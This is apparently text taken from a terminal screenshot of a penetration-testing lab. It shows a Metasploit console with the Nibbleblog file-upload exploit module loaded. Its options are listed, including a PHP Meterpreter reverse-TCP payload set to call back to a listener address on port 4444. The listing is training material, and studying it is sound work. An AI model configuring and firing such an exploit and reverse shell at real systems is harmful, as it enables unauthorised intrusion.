 root@ng-1333791-gettingstartedprivesc-hrnwu-5994cfbd4-65plh: ~
File Edit View Search Terminal Help
[msf](Jobs:0 Agents:0) exploit(multi/http/nibbleblog_file_upload) >> options
Module options (exploit/multi/http/nibbleblog_file_upload):
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD yes The password to authenticate with
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics
/using-metasploit.html
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes The base path to the web application
USERNAME yes The username to authenticate with
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 94.237.56.174 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port